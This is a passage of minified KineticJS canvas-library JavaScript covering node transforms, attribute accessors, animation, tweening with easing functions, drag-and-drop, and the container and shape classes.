this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return d/2>a?.5*Kinetic.Easings.BounceEaseIn(2*a,0,c,d)+b:.5*Kinetic.Easings.BounceEaseOut(2*a-d,0,c,d)+.5*c+b},EaseIn:function(a,b,c,d){return c*(a/=d)*a+b},EaseOut:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},EaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b},StrongEaseIn:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},StrongEaseOut:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},StrongEaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b},Linear:function(a,b,c,d){return c*a/d+b}}}(),function(){Kinetic.DD={anim:new Kinetic.Animation,isDragging:!1,offset:{x:0,y:0},node:null,_drag:function(a){var b=Kinetic.DD,c=b.node;if(c){var d=c.getStage().getPointerPosition(),e=c.getDragBoundFunc(),f={x:d.x-b.offset.x,y:d.y-b.offset.y};void 0!==e&&(f=e.call(c,f,a)),c.setAbsolutePosition(f),b.isDragging||(b.isDragging=!0,c.fire("dragstart",a,!0)),c.fire("dragmove",a,!0)}},_endDragBefore:function(a){var b,c,d=Kinetic.DD,e=d.node;e&&(b=e.nodeType,c=e.getLayer(),d.anim.stop(),d.isDragging&&(d.isDragging=!1,a&&(a.dragEndNode=e)),delete d.node,(c||e).draw())},_endDragAfter:function(a){a=a||{};var b=a.dragEndNode;a&&b&&b.fire("dragend",a,!0)}},Kinetic.Node.prototype.startDrag=function(){var a=Kinetic.DD,b=this.getStage(),c=this.getLayer(),d=b.getPointerPosition(),e=(this.getTransform().getTranslation(),this.getAbsolutePosition());d&&(a.node&&a.node.stopDrag(),a.node=this,a.offset.x=d.x-e.x,a.offset.y=d.y-e.y,a.anim.setLayers(c||this.getLayers()),a.anim.start())},Kinetic.Node.prototype.stopDrag=function(){var a=Kinetic.DD,b={};a._endDragBefore(b),a._endDragAfter(b)},Kinetic.Node.prototype.setDraggable=function(a){this._setAttr("draggable",a),this._dragChange()};var a=Kinetic.Node.prototype.destroy;Kinetic.Node.prototype.destroy=function(){var b=Kinetic.DD;b.node&&b.node._id===this._id&&this.stopDrag(),a.call(this)},Kinetic.Node.prototype.isDragging=function(){var a=Kinetic.DD;return a.node&&a.node._id===this._id&&a.isDragging},Kinetic.Node.prototype._listenDrag=function(){this._dragCleanup();var a=this;this.on("mousedown.kinetic touchstart.kinetic",function(b){Kinetic.DD.node||a.startDrag(b)})},Kinetic.Node.prototype._dragChange=function(){if(this.attrs.draggable)this._listenDrag();else{this._dragCleanup();var a=this.getStage(),b=Kinetic.DD;a&&b.node&&b.node._id===this._id&&b.node.stopDrag()}},Kinetic.Node.prototype._dragCleanup=function(){this.off("mousedown.kinetic"),this.off("touchstart.kinetic")},Kinetic.Node.addGetterSetter(Kinetic.Node,"dragBoundFunc"),Kinetic.Node.addGetter(Kinetic.Node,"draggable",!1),Kinetic.Node.prototype.isDraggable=Kinetic.Node.prototype.getDraggable;var b=document.getElementsByTagName("html")[0];b.addEventListener("mouseup",Kinetic.DD._endDragBefore,!0),b.addEventListener("touchend",Kinetic.DD._endDragBefore,!0),b.addEventListener("mouseup",Kinetic.DD._endDragAfter,!1),b.addEventListener("touchend",Kinetic.DD._endDragAfter,!1)}(),function(){Kinetic.Util.addMethods(Kinetic.Container,{_containerInit:function(a){this.children=new Kinetic.Collection,Kinetic.Node.call(this,a)},getChildren:function(){return this.children},hasChildren:function(){return this.getChildren().length>0},removeChildren:function(){for(var a,b=this.children;b.length>0;){var a=b[0];a.hasChildren()&&a.removeChildren(),a.remove()}return this},destroyChildren:function(){for(var a=this.children;a.length>0;)a[0].destroy();return this},add:function(a){var b=(Kinetic.Global,this.children);return a.index=b.length,a.parent=this,b.push(a),this._fire("add",{child:a}),this},destroy:function(){this.hasChildren()&&this.destroyChildren(),Kinetic.Node.prototype.destroy.call(this)},get:function(a){var b=new Kinetic.Collection;if("#"===a.charAt(0)){var c=this._getNodeById(a.slice(1));c&&b.push(c)}else if("."===a.charAt(0)){var d=this._getNodesByName(a.slice(1));Kinetic.Collection.apply(b,d)}else{for(var e=[],f=this.getChildren(),g=f.length,h=0;g>h;h++)e=e.concat(f[h]._get(a));Kinetic.Collection.apply(b,e)}return b},_getNodeById:function(a){var b=(this.getStage(),Kinetic.Global),c=b.ids[a];return void 0!==c&&this.isAncestorOf(c)?c:null},_getNodesByName:function(a){var b=Kinetic.Global,c=b.names[a]||[];return this._getDescendants(c)},_get:function(a){for(var b=Kinetic.Node.prototype._get.call(this,a),c=this.getChildren(),d=c.length,e=0;d>e;e++)b=b.concat(c[e]._get(a));return b},toObject:function(){var a=Kinetic.Node.prototype.toObject.call(this);a.children=[];for(var b=this.getChildren(),c=b.length,d=0;c>d;d++){var e=b[d];a.children.push(e.toObject())}return a},_getDescendants:function(a){for(var b=[],c=a.length,d=0;c>d;d++){var e=a[d];this.isAncestorOf(e)&&b.push(e)}return b},isAncestorOf:function(a){for(var b=a.getParent();b;){if(b._id===this._id)return!0;b=b.getParent()}return!1},clone:function(a){var b=Kinetic.Node.prototype.clone.call(this,a);return this.getChildren().each(function(a){b.add(a.clone())}),b},getAllIntersections:function(){for(var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=[],c=this.get("Shape"),d=c.length,e=0;d>e;e++){var f=c[e];f.isVisible()&&f.intersects(a)&&b.push(f)}return b},_setChildrenIndices:function(){for(var a=this.children,b=a.length,c=0;b>c;c++)a[c].index=c},drawScene:function(a){var b,c,d,e=this.getLayer(),f=!!this.getClipFunc();if(!a&&e&&(a=e.getCanvas()),this.isVisible()){for(f&&a._clip(this),b=this.children,d=b.length,c=0;d>c;c++)b[c].drawScene(a);f&&a.getContext().restore()}return this},drawHit:function(){var a,b=!!this.getClipFunc()&&"Stage"!==this.nodeType,c=0,d=0,e=[];if(this.shouldDrawHit()){for(b&&(a=this.getLayer().hitCanvas,a._clip(this)),e=this.children,d=e.length,c=0;d>c;c++)e[c].drawHit();b&&a.getContext().restore()}return this}}),Kinetic.Util.extend(Kinetic.Container,Kinetic.Node),Kinetic.Node.addGetterSetter(Kinetic.Container,"clipFunc")}(),function(){function a(a){a.fill()}function b(a){a.stroke()}function c(a){a.fill()}function d(a){a.stroke()}Kinetic.Util.addMethods(Kinetic.Shape,{_initShape:function(e){this.nodeType="Shape",this._fillFunc=a,this._strokeFunc=b,this._fillFuncHit=c,this._strokeFuncHit=d;for(var f,g=Kinetic.Global.shapes;;)if(f=Kinetic.Util.getRandomColor(),f&&!(f in g))break;this.colorKey=f,g[f]=this,this.createAttrs(),Kinetic.Node.call(this,e)},hasChildren:function(){return!1},getChildren:function(){return[]},getContext:function(){return this.getLayer().getContext()},getCanvas:function(){return this.getLayer().getCanvas()},hasShadow:function(){return!!(this.getShadowColor()||this.getShadowBlur()||this.getShadowOffsetX()||this.getShadowOffsetY())},hasFill:function(){return!!(this.getFill()||this.getFillPatternImage()||this.getFillLinearGradientColorStops()||this.getFillRadialGradientColorStops())},_get:function(a){return this.className===a||this.nodeType===a?[this]:[]},intersects:function(){var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=this.getStage(),c=b.hitCanvas;c.clear(),this.drawScene(c);var d=c.context.getImageData(0|a.x,0|a.y,1,1).data;return d[3]>0},enableFill:function(){return this._setAttr("fillEnabled",!0),this},disableFill:function(){return this._setAttr("fillEnabled",!1),this},enableStroke:function(){return this._setAttr("strokeEnabled",!0),this},disableStroke:function(){return this._setAttr("strokeEnabled",!1),this},enableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!0),this},disableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!1),this},enableShadow:function(){return this._setAttr("shadowEnabled",!0),this},disableShadow:function(){return this._setAttr("shadowEnabled",!1),this},enableDashArray:function(){return this._setAttr("dashArrayEnabled",!0),this},disableDashArray:function(){return this._setAttr("dashArrayEnabled",!1),this},destroy:function(){return Kinetic.Node.prototype.destroy.call(this),delete Kinetic.Global.shapes[this.colorKey],this},drawScene:function(a){a=a||this.getLayer().getCanvas();var b=this.getDrawFunc(),c=a.getContext();return b&&this.isVisible()&&(c.save(),a._applyOpacity(this),a._applyLineJoin(this),a._applyAncestorTransforms(this),b.call(this,a),c.restore()),this},drawHit:function(){var a=this.getAttrs(),b=a.drawHitFunc||a.drawFunc,c=this.getLayer().hitCanvas,d=c.getContext();return b&&this.shouldDrawHit()&&(d.save(),c._applyLineJoin(this),c._applyAncestorTransforms(this),b.call(this,c),d.restore()),this},_setDrawFuncs:function(){!this.attrs.drawFunc&&this.drawFunc&&this.setDrawFunc(this.drawFunc),!this.attrs.drawHitFunc&&this.drawHitFunc&&this.setDrawHitFunc(this.drawHitFunc)}}),Kinetic.Util.extend(Kinetic.Shape,Kinetic.Node),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"stroke"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineJoin"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineCap"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeWidth"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawHitFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArray"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"shadowColor"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowBlur"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowOpacity"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternImage"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"fill"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternX"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternY"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillLinearGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientStartRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientEndRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternRepeat"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArrayEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPriority","color"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeScaleEnabled",!0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternOffset",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternScale",1),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"shadowOffset",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Shape,"fillPatternRotation",0)}(),function(){function a(a,b){a.content.addEventListener(b,function(c){c.preventDefault(),a[x+b](c)},!1)}var 